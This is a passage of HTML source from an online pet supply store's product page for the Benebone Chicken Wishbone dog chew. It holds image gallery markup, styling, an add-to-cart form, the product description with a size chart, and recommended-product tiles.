                                <img :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" width="800" height="800">
                                <p x-text="imgModalDesc" class="text-center text-white"></p>
                              </div>
                            </div>
                          </div>
                        </template>
                      </div>
                    
                      <div 
                        x-show="selectedId === 36038278152494" class="p-8"
                        id="productPhotoWrapper-product-template-36038278152494" 
                        data-image-id="36038278152494" 
                        style="max-width: 700px"
                      >
                        <div class="no-js product__image-wrapper">
                          <div x-data="{}">
                            <a @click="$dispatch('img-modal', {  imgModalSrc: '//petsupplycentersarasota.com/cdn/shop/files/854111004972_7cd76c21-3ebf-4412-b346-33bb4ff6fe12_800x800.jpg?v=1702173070', imgModalDesc: 'Benebone Chicken Wishbone' })" style="position: relative; display: block;">
                              <img id="36038278152494"
                                loading="lazy"
                                src="//petsupplycentersarasota.com/cdn/shop/files/854111004972_7cd76c21-3ebf-4412-b346-33bb4ff6fe12_500x500.jpg?v=1702173070"
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt="Benebone Chicken Wishbone"
                                class="product-main-image"
                                data-zoom-image="//petsupplycentersarasota.com/cdn/shop/files/854111004972_7cd76c21-3ebf-4412-b346-33bb4ff6fe12_1024x1024@2x.jpg?v=1702173070"
                                width="900"
                                height="900"
                                >
                            </a>
                          </div>
                        </div>
                      </div>
                    
            
                 

                      <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                        <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                          <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">
                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto" style="background-color:white;">
                              <div class="z-50">
                                <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                  <svg class="fill-current text-white " xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                    <path d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z">
                                    </path>
                                  </svg>
                                </button>
                              </div>
                              <div class="p-2">
                                <img :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" width="800" height="800">
                                <p x-text="imgModalDesc" class="text-center text-white"></p>
                              </div>
                            </div>
                          </div>
                        </template>
                      </div>
                    
                      <div 
                        x-show="selectedId === 36038278185262" class="p-8"
                        id="productPhotoWrapper-product-template-36038278185262" 
                        data-image-id="36038278185262" 
                        style="max-width: 700px"
                      >
                        <div class="no-js product__image-wrapper">
                          <div x-data="{}">
                            <a @click="$dispatch('img-modal', {  imgModalSrc: '//petsupplycentersarasota.com/cdn/shop/files/854111004101_4_800x800.jpg?v=1702173072', imgModalDesc: 'Benebone Chicken Wishbone' })" style="position: relative; display: block;">
                              <img id="36038278185262"
                                loading="lazy"
                                src="//petsupplycentersarasota.com/cdn/shop/files/854111004101_4_500x500.jpg?v=1702173072"
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt="Benebone Chicken Wishbone"
                                class="product-main-image"
                                data-zoom-image="//petsupplycentersarasota.com/cdn/shop/files/854111004101_4_1024x1024@2x.jpg?v=1702173072"
                                width="900"
                                height="900"
                                >
                            </a>
                          </div>
                        </div>
                      </div>
                    
            
                 

                      <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                        <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                          <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">
                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto" style="background-color:white;">
                              <div class="z-50">
                                <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                  <svg class="fill-current text-white " xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                    <path d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z">
                                    </path>
                                  </svg>
                                </button>
                              </div>
                              <div class="p-2">
                                <img :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" width="800" height="800">
                                <p x-text="imgModalDesc" class="text-center text-white"></p>
                              </div>
                            </div>
                          </div>
                        </template>
                      </div>
                    
                      <div 
                        x-show="selectedId === 36038278250798" class="p-8"
                        id="productPhotoWrapper-product-template-36038278250798" 
                        data-image-id="36038278250798" 
                        style="max-width: 700px"
                      >
                        <div class="no-js product__image-wrapper">
                          <div x-data="{}">
                            <a @click="$dispatch('img-modal', {  imgModalSrc: '//petsupplycentersarasota.com/cdn/shop/files/benebone_dunegiants_wishbone_chicken_giant_digitalrights_01_expires_08.26.23_800x800.jpg?v=1702173073', imgModalDesc: 'Benebone Chicken Wishbone' })" style="position: relative; display: block;">
                              <img id="36038278250798"
                                loading="lazy"
                                src="//petsupplycentersarasota.com/cdn/shop/files/benebone_dunegiants_wishbone_chicken_giant_digitalrights_01_expires_08.26.23_500x500.jpg?v=1702173073"
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt="Benebone Chicken Wishbone"
                                class="product-main-image"
                                data-zoom-image="//petsupplycentersarasota.com/cdn/shop/files/benebone_dunegiants_wishbone_chicken_giant_digitalrights_01_expires_08.26.23_1024x1024@2x.jpg?v=1702173073"
                                width="900"
                                height="900"
                                >
                            </a>
                          </div>
                        </div>
                      </div>
                    
            
                 

                      <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                        <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                          <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">
                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto" style="background-color:white;">
                              <div class="z-50">
                                <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                  <svg class="fill-current text-white " xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                    <path d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z">
                                    </path>
                                  </svg>
                                </button>
                              </div>
                              <div class="p-2">
                                <img :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" width="800" height="800">
                                <p x-text="imgModalDesc" class="text-center text-white"></p>
                              </div>
                            </div>
                          </div>
                        </template>
                      </div>
                    
                      <div 
                        x-show="selectedId === 36038278349102" class="p-8"
                        id="productPhotoWrapper-product-template-36038278349102" 
                        data-image-id="36038278349102" 
                        style="max-width: 700px"
                      >
                        <div class="no-js product__image-wrapper">
                          <div x-data="{}">
                            <a @click="$dispatch('img-modal', {  imgModalSrc: '//petsupplycentersarasota.com/cdn/shop/files/benebone_mywanderlustmutts_wishbone_chicken_giant_digitalrights_03_800x800.jpg?v=1702173075', imgModalDesc: 'Benebone Chicken Wishbone' })" style="position: relative; display: block;">
                              <img id="36038278349102"
                                loading="lazy"
                                src="//petsupplycentersarasota.com/cdn/shop/files/benebone_mywanderlustmutts_wishbone_chicken_giant_digitalrights_03_500x500.jpg?v=1702173075"
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt="Benebone Chicken Wishbone"
                                class="product-main-image"
                                data-zoom-image="//petsupplycentersarasota.com/cdn/shop/files/benebone_mywanderlustmutts_wishbone_chicken_giant_digitalrights_03_1024x1024@2x.jpg?v=1702173075"
                                width="900"
                                height="900"
                                >
                            </a>
                          </div>
                        </div>
                      </div>
                    
            

       
   
        <ul class="product-photo-thumbs grid-uniform" id="productThumbs-product-template">
          
            
                <li class="grid-item medium-down--one-quarter large--one-fifth">
                  <button
                    id="36038277529902"
                    @click="selectedId = 36038277529902"
                    type="button"
                    class="inline-flex px-4 py-2 border-t border-l border-r">               
                      <img src="//petsupplycentersarasota.com/cdn/shop/files/854111004972_100x100.jpg?v=1702173060" alt="Benebone Chicken Wishbone" width="100" height="100">
                  </button>
                </li>
              
          
            
                <li class="grid-item medium-down--one-quarter large--one-fifth">
                  <button
                    id="36038277562670"
                    @click="selectedId = 36038277562670"
                    type="button"
                    class="inline-flex px-4 py-2 border-t border-l border-r">               
                      <img src="//petsupplycentersarasota.com/cdn/shop/files/854111004040_100x100.jpg?v=1702173061" alt="Benebone Chicken Wishbone" width="100" height="100">
                  </button>
                </li>
              
          
            
                <li class="grid-item medium-down--one-quarter large--one-fifth">
                  <button
                    id="36038277595438"
                    @click="selectedId = 36038277595438"
                    type="button"
                    class="inline-flex px-4 py-2 border-t border-l border-r">               
                      <img src="//petsupplycentersarasota.com/cdn/shop/files/bb_wb_med_chk_02_100x100.jpg?v=1702173062" alt="Benebone Chicken Wishbone" width="100" height="100">
                  </button>
                </li>
              
          
            
                <li class="grid-item medium-down--one-quarter large--one-fifth">
                  <button
                    id="36038277628206"
                    @click="selectedId = 36038277628206"
                    type="button"
                    class="inline-flex px-4 py-2 border-t border-l border-r">               
                      <img src="//petsupplycentersarasota.com/cdn/shop/files/benebone_honeyidressedthepug_wishbone_chicken_small_digitalrights_02_100x100.jpg?v=1702173064" alt="Benebone Chicken Wishbone" width="100" height="100">
                  </button>
                </li>
              
          
            
                <li class="grid-item medium-down--one-quarter large--one-fifth">
                  <button
                    id="36038277660974"
                    @click="selectedId = 36038277660974"
                    type="button"
                    class="inline-flex px-4 py-2 border-t border-l border-r">               
                      <img src="//petsupplycentersarasota.com/cdn/shop/files/854111004057_4_100x100.jpg?v=1702173065" alt="Benebone Chicken Wishbone" width="100" height="100">
                  </button>
                </li>
              
          
            
                <li class="grid-item medium-down--one-quarter large--one-fifth">
                  <button
                    id="36038277726510"
                    @click="selectedId = 36038277726510"
                    type="button"
                    class="inline-flex px-4 py-2 border-t border-l border-r">               
                      <img src="//petsupplycentersarasota.com/cdn/shop/files/benebone_ifitwags_wishbone_chicken_medium_digitalrights_09_100x100.jpg?v=1702173066" alt="Benebone Chicken Wishbone" width="100" height="100">
                  </button>
                </li>
              
          
            
                <li class="grid-item medium-down--one-quarter large--one-fifth">
                  <button
                    id="36038277759278"
                    @click="selectedId = 36038277759278"
                    type="button"
                    class="inline-flex px-4 py-2 border-t border-l border-r">               
                      <img src="//petsupplycentersarasota.com/cdn/shop/files/854111004101_100x100.jpg?v=1702173068" alt="Benebone Chicken Wishbone" width="100" height="100">
                  </button>
                </li>
              
          
            
                <li class="grid-item medium-down--one-quarter large--one-fifth">
                  <button
                    id="36038277792046"
                    @click="selectedId = 36038277792046"
                    type="button"
                    class="inline-flex px-4 py-2 border-t border-l border-r">               
                      <img src="//petsupplycentersarasota.com/cdn/shop/files/854111004101_1_100x100.jpg?v=1702173069" alt="Benebone Chicken Wishbone" width="100" height="100">
                  </button>
                </li>
              
          
            
                <li class="grid-item medium-down--one-quarter large--one-fifth">
                  <button
                    id="36038278152494"
                    @click="selectedId = 36038278152494"
                    type="button"
                    class="inline-flex px-4 py-2 border-t border-l border-r">               
                      <img src="//petsupplycentersarasota.com/cdn/shop/files/854111004972_7cd76c21-3ebf-4412-b346-33bb4ff6fe12_100x100.jpg?v=1702173070" alt="Benebone Chicken Wishbone" width="100" height="100">
                  </button>
                </li>
              
          
            
                <li class="grid-item medium-down--one-quarter large--one-fifth">
                  <button
                    id="36038278185262"
                    @click="selectedId = 36038278185262"
                    type="button"
                    class="inline-flex px-4 py-2 border-t border-l border-r">               
                      <img src="//petsupplycentersarasota.com/cdn/shop/files/854111004101_4_100x100.jpg?v=1702173072" alt="Benebone Chicken Wishbone" width="100" height="100">
                  </button>
                </li>
              
          
            
                <li class="grid-item medium-down--one-quarter large--one-fifth">
                  <button
                    id="36038278250798"
                    @click="selectedId = 36038278250798"
                    type="button"
                    class="inline-flex px-4 py-2 border-t border-l border-r">               
                      <img src="//petsupplycentersarasota.com/cdn/shop/files/benebone_dunegiants_wishbone_chicken_giant_digitalrights_01_expires_08.26.23_100x100.jpg?v=1702173073" alt="Benebone Chicken Wishbone" width="100" height="100">
                  </button>
                </li>
              
          
            
                <li class="grid-item medium-down--one-quarter large--one-fifth">
                  <button
                    id="36038278349102"
                    @click="selectedId = 36038278349102"
                    type="button"
                    class="inline-flex px-4 py-2 border-t border-l border-r">               
                      <img src="//petsupplycentersarasota.com/cdn/shop/files/benebone_mywanderlustmutts_wishbone_chicken_giant_digitalrights_03_100x100.jpg?v=1702173075" alt="Benebone Chicken Wishbone" width="100" height="100">
                  </button>
                </li>
              
          
        </ul>
</div>

<style>
.fixed {
  position: fixed;
}
.inset-0 {
  inset: 0px;
}
.z-50 {
  z-index: 50;
}
.float-right {
  float: right;
}
.flex {
  display: flex;
}
.max-h-full {
  max-height: 100%;
}
.w-full {
  width: 100%;
}
.max-w-3xl {
  max-width: 48rem;
}
.scale-100 {
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}
.scale-90 {
  --tw-scale-x: .9;
  --tw-scale-y: .9;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}
.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}
.flex-col {
  flex-direction: column;
}
.items-center {
  align-items: center;
}
.justify-center {
  justify-content: center;
}
.overflow-auto {
  overflow: auto;
}
.overflow-hidden {
  overflow: hidden;
}
.bg-black {
  --tw-bg-opacity: 1;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}
.bg-opacity-75 {
  --tw-bg-opacity: 0.75;
}
.fill-current {
  fill: currentColor;
}
.object-contain {
  object-fit: contain;
}
.p-2 {
  padding: 0.5rem;
}
.pr-2 {
  padding-right: 0.5rem;
}
.pt-2 {
  padding-top: 0.5rem;
}
.text-center {
  text-align: center;
}
.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}
.opacity-0 {
  opacity: 0;
}
.opacity-100 {
  opacity: 1;
}
.outline-none {
  outline: 2px solid transparent;
  outline-offset: 2px;
}
.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}
.duration-300 {
  transition-duration: 300ms;
}
.ease-in {
  transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
}
.ease-out {
  transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
}
.focus\:outline-none:focus {
  outline: 2px solid transparent;
  outline-offset: 2px;
}
.cursor-pointer {
  cursor:pointer;
}

/* Styles for image zoom functionality */
.product-main-image {
  cursor: zoom-in; /* Standard magnifying glass cursor */
}

.zoom-container {
  position: absolute;
  width: 150px; /* Adjust as needed */
  height: 150px; /* Adjust as needed */
  border: 1px solid #ddd;
  box-shadow: 0 0 5px rgba(0,0,0,0.3);
  overflow: hidden;
  background-repeat: no-repeat;
  background-color: transparent; /* Ensure transparent background */
  display: none; /* Hidden by default, shown on hover */
  z-index: 10; /* Ensure it's above the image */
  pointer-events: none; /* Important: ensures mouse events go to the underlying image */
}

/* The .zoom-image styles are no longer needed as we are using background-image on .zoom-container */
/*
.zoom-image {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  transform-origin: 0 0;
  opacity: 0;
}
*/
</style>

<script src="//petsupplycentersarasota.com/cdn/shop/t/2/assets/image-zoom.js?v=72152761675487521431752692795" defer></script>
      
      
    </div>
  </div>
</div>

<div class="grid-item large--one-half">
  
    <h1 class="h2" itemprop="name" style="max-width:650px;">Benebone Chicken Wishbone</h1>
   
    <p class="product-meta" itemprop="brand">BENEBONE</p>
  
  <div class="item-codes">

      
    
  </div>
   
<!-- Move Available variant quantity messaging to the top -->



<div id="variantQuantity-product-template" class="variant-quantity">
  
  
  
</div>
<!-- end -->
       
    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

      

        
      

      
        <p class="pickup-message"></p>
      
      
      <!-- Metastock PDP Inventory Tracker -->
      <div id="js-store-availability" class="metastock-pdp-container"></div>
      <script>
        window.metastock_inventory = {};
        window.metastock_variant_id = 47282478055726;
      
      
      
        
      
        window.metastock_inventory[47282478055726] = [];
      
        
      
      
        
      
        window.metastock_inventory[47282478088494] = [];
      
        
      
      
        
      
        window.metastock_inventory[47282478154030] = [];
      
        
      
      
        
      
        window.metastock_inventory[47663089778990] = [];
      
        
      
      </script>
      <!-- END -->
      
      
      
      
      

      
    
    
    
    
    
      
      
     <!-- Adding messages based on the product type field --> 
      
     
      
       
      
       
      
      
      
      
      
      <!-- Adding messages based on the product type field --> 
      
      


      <hr id="variantBreak" class="hr--clear hr--small">
      
      

        

      
<form method="post" action="/cart/add" id="addToCartForm-product-template" accept-charset="UTF-8" class="addToCartForm
" enctype="multipart/form-data" data-productid="8830977147182" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        
        
          
          
        
        <div class="grid selector-grid">
          
          <div  class="grid-item small--one-whole medium--one-half large--one-wholelarge--one-half">   
             
              
                
                  <label>Options</label>
                  
              

              
                <!-- Dropdown Selector (Default) -->
                <select name="id" data-productid="8830977147182" id="productSelect-product-template" class="product-variant-selector product-variants-product-template" style="color:#ffffff;">
                  
                    
                      <option  selected="selected"  data-sku="" value="47282478055726" data-media-id="product-template-">Medium</option>
                    
                  
                    
                      <option  data-sku="" value="47282478088494" data-media-id="product-template-">Small</option>
                    
                  
                    
                      <option  data-sku="" value="47282478154030" data-media-id="product-template-">Large</option>
                    
                  
                    
                      <option  data-sku="" value="47663089778990" data-media-id="product-template-">Giant</option>
                    
                  
                </select>
              

            </div>
          
           <div style="display: none;" class="grid-item small--one-whole medium--one-half large--one-half pdp-quantity-selector">
            <span class="quantity-selector-wrapper">
              <label class="quantity-selector quantity-selector-product-template" for="quantity">Quantity</label>
              <div class="js-qty">
                <input type="text" class="js--num" value="1" min="1" data-id="quantity" aria-label="quantity" pattern="[0-9]*" name="quantity" id="quantity">
                <span class="js--qty-adjuster js--add" data-id="quantity" data-qty="1">+</span>
                <span class="js--qty-adjuster js--minus" data-id="quantity" data-qty="-1">-</span>
              </div>
            </span>
           </div>
          
        </div>
        
        
        
        
        
        
      
        <div class="payment-buttons payment-buttons--medium">
          <button style="display:none;" type="submit" name="add" id="addToCart-product-template" class="btn btn--wide btn--add-to-cart addtocart btn">
            <span class="icon icon-cart"></span>
            <span id="addToCartText-product-template">Add to Cart</span>
          </button>
      

          

      <input type="hidden" name="product-id" value="8830977147182" /><input type="hidden" name="section-id" value="product-template" /></form>
      
      <!--- Metaform store selector and fulfillment methods --->
      
      <style> 
        p.store-availability-information__stock.store-availability-small-text {
          font-size: 14px;
          font-weight: bold;
          margin-left: -25px;
          margin-top: 3px;
        }
        p.store-availability-information__stock.store-availability-small-text svg {
    	  margin-right: 5px;
		}
      </style>
      
      <!-- Pickup, delivery, ship-to-store, shipping options (in development) -->
      
      	







      
     

      <hr style="margin: 0px" class="">

    <div class="product-description rte" itemprop="description">
      <p data-mce-fragment="1">Dogs love to chew, especially on stuff that tastes like real chicken. The Wishbone is easy to handle, tastes awesome, and stands up to heavy chewing. <span class="a-list-item" data-mce-fragment="1">The Wishbone is curved for a paw-friendly grip so your pup can quickly grab it and get a good chew going. Think about it: dogs don’t have thumbs.</span></p>
<p data-mce-fragment="1"><span class="a-list-item" data-mce-fragment="1">The Wishbone is our flagship. Since dogs don’t have thumbs, why give them a chew that you can pick up and they can’t? With real chicken infused all the way through, your dog’s wish will come true.</span></p>
<p data-mce-fragment="1"><span class="a-list-item" data-mce-fragment="1">Continuing our commitment to the environment and reducing waste, all of our bones are shipped free of individual packaging</span></p>
<p data-mce-fragment="1"><span class="a-list-item" data-mce-fragment="1">INGREDIENTS<br>Nylon and Real Chicken.</span></p>
<div class="styles_markdownTable__Mtq7h">
<table border="1">
<thead>
<tr>
<th>Size</th>
<th>Suggested Pet Size</th>
<th>Dimensions</th>
<th>Weight</th>
</tr>
</thead>
<tbody>
<tr>
<td>Tiny</td>
<td>Under 15 lbs</td>
<td>3.8 in x 2.8 in</td>
<td>2.0 oz</td>
</tr>
<tr>
<td>Small</td>
<td>Under 30 lbs</td>
<td>5.3 in x 3.8 in</td>
<td>3.6 oz</td>
</tr>
<tr>
<td>Medium</td>
<td>Under 60 lbs</td>
<td>7.0 in x 4.8 in</td>
<td>6.3 oz</td>
</tr>
<tr>
<td>Large</td>
<td>Under 90 lbs</td>
<td>8.3 in x 5.5 in</td>
<td>9.6 oz</td>
</tr>
<tr>
<td>Giant</td>
<td>Under 120 lbs</td>
<td>9.0 in x 6.3 in</td>
<td>13.2 oz</td>
</tr>
</tbody>
</table>
</div>
<p>Always choose the largest product your dog can handle, even if you have a dog rated for the smaller size.</p>
    </div>

    
      



<div class="social-sharing is-normal" data-permalink="https://petsupplycentersarasota.com/products/benebone-wishbone">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://petsupplycentersarasota.com/products/benebone-wishbone" class="share-facebook" title="Share on Facebook">
      <span class="fa-brands fa-square-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=Benebone%20Chicken%20Wishbone&amp;url=https://petsupplycentersarasota.com/products/benebone-wishbone&amp;source=webclient" class="share-twitter" title="Tweet on Twitter">
      <span class="fa-brands fa-x-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://petsupplycentersarasota.com/products/benebone-wishbone&amp;media=http://petsupplycentersarasota.com/cdn/shop/files/854111004972_1024x1024.jpg?v=1702173060&amp;description=Benebone%20Chicken%20Wishbone" class="share-pinterest" title="Pin on Pinterest">
        <span class="fa-brands fa-pinterest" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  

</div>

    
    </div>
  </div>
  <!----------------------- Enquiry Close -----------------------> 
</div>

</div><!-- Close product media wrapper -->


  
  




  
  

  
    <hr>
    <h2 class="h1">We Also Recommend</h2>
    <div class="grid-uniform">
      
      
      
        
        
          
            





















<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/dog/products/gaines-family-farmstead-salmon-and-sweet-potato-fillets-treats-for-dogs-of-all-sizes" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
          
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//petsupplycentersarasota.com/cdn/shop/files/product-media-467855_{width}x.png?v=1769199016"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Gaines Family Farmstead Salmon and Sweet Potato Fillets Treats for Dogs of All Sizes"
                >
            </div>
          </div>
          <noscript>
           <img src="//petsupplycentersarasota.com/cdn/shop/files/product-media-467855_580x.png?v=1769199016"
             srcset="//petsupplycentersarasota.com/cdn/shop/files/product-media-467855_580x.png?v=1769199016 1x, //petsupplycentersarasota.com/cdn/shop/files/product-media-467855_580x@2x.png?v=1769199016 2x"
             alt="Gaines Family Farmstead Salmon and Sweet Potato Fillets Treats for Dogs of All Sizes" style="opacity:1;">
         </noscript>
        
      </div>
    </div>
    
     
      
        <div class="list-view-item__vendor medium-up--hide">Gaines Family Farmstead</div>
      
    

    <p>Gaines Family Farmstead Salmon and Sweet Potato Fillets Treats for Dogs of All Sizes</p>   
    
    
    
    
    
    
    
    
    
    
    
    
    
    <!-- Adding messages based on the product type field --> 
      
     
      
       
      
       
      
      
      
      
      
      <!-- Adding messages based on the product type field --> 
        
    
      
 
  
  
    
  

    
    
      <span class="shopify-product-reviews-badge" data-id="10352460464430"></span>
    
  </a> 
</div>
          
        
      
        
        
          
            





















<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/dog/products/farmina-n-d-ocean-canine-cod-pumpkin-and-cantaloupe-melon-puppy-mini-dry-dog-food" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
          
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 83.33333333333333px">
            <div style="padding-top:150.00000000000003%;">
              <img
                class="lazyload no-js"
                data-src="//petsupplycentersarasota.com/cdn/shop/files/product-media-467140_{width}x.png?v=1768938915"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.6666666666666666"
                data-sizes="auto"
                alt="Farmina N&amp;D Ocean Canine Cod, Pumpkin and Cantaloupe Melon Puppy Mini Dry Dog Food"
                >
            </div>
          </div>
          <noscript>
           <img src="//petsupplycentersarasota.com/cdn/shop/files/product-media-467140_580x.png?v=1768938915"
             srcset="//petsupplycentersarasota.com/cdn/shop/files/product-media-467140_580x.png?v=1768938915 1x, //petsupplycentersarasota.com/cdn/shop/files/product-media-467140_580x@2x.png?v=1768938915 2x"
             alt="Farmina N&D Ocean Canine Cod, Pumpkin and Cantaloupe Melon Puppy Mini Dry Dog Food" style="opacity:1;">
         </noscript>
        
      </div>
    </div>
    
     
      
        <div class="list-view-item__vendor medium-up--hide">Farmina Pet Foods</div>
      
    

    <p>Farmina N&D Ocean Canine Cod, Pumpkin and Cantaloupe Melon Puppy Mini Dry Dog Food</p>   
    
    
    
    
    
    
    
    
    
    
    
    
    
    <!-- Adding messages based on the product type field --> 
      
     
      
       
      
       
      
      
      
      
      
      <!-- Adding messages based on the product type field --> 
        
    
      
 
  
  
    
  

    
    
      <span class="shopify-product-reviews-badge" data-id="10345857188142"></span>
    
  </a> 
</div>
          
        
      
        
        
          
            





















<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/dog/products/gaines-family-farmstead-sweet-potato-chips-dog-treats" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
          
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//petsupplycentersarasota.com/cdn/shop/files/product-media-465221_{width}x.png?v=1767031514"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Gaines Family Farmstead Sweet Potato Chips Dog Treats"
                >
            </div>
          </div>
          <noscript>
           <img src="//petsupplycentersarasota.com/cdn/shop/files/product-media-465221_580x.png?v=1767031514"
             srcset="//petsupplycentersarasota.com/cdn/shop/files/product-media-465221_580x.png?v=1767031514 1x, //petsupplycentersarasota.com/cdn/shop/files/product-media-465221_580x@2x.png?v=1767031514 2x"
             alt="Gaines Family Farmstead Sweet Potato Chips Dog Treats" style="opacity:1;">
         </noscript>
        
      </div>
    </div>
    
     
      
        <div class="list-view-item__vendor medium-up--hide">Gaines Family Farmstead</div>
      
    

    <p>Gaines Family Farmstead Sweet Potato Chips Dog Treats</p>   
    
    
    
    
    
    
    
    
    
    
    
    
    
    <!-- Adding messages based on the product type field --> 
      
     
      
       
      
       
      
      
      
      
      
      <!-- Adding messages based on the product type field --> 
        
    
      
 
  
  
    
  

    
    
      <span class="shopify-product-reviews-badge" data-id="10327016079662"></span>
    
  </a> 
</div>
          
        
      
        
        
          
            





















<div class="grid-item large--one-fifth medium--one-third small--one-half">

